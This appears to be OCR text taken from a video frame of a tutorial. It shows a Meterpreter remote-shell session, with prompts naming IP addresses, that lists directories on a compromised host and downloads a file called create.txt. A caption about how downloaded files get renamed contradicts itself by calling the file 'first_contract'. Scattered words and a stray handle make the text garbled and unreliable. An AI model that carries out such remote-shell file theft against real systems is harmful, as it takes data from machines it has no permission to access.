 Files: Downloading
player
dealer
meterpreter (85.144.110.136 / 192.168.0.25) > ls volume
whisper
assign
meterpreter (85.144.110.136 / 192.168.0.25) > ls income
born
create.txt
meterpreter (85.144.110.136 / 192.168.0.25) > get income/create.txt
Downloading file "create.txt"
#######--------------------------------- 17.5%
When you download a file, it is created on your computer and
renamed to <network_ip_address>_<file_type>.
(In the current tutorial, the file is not renamed and
remains first_contract).
Press F to close
w33dh4x-G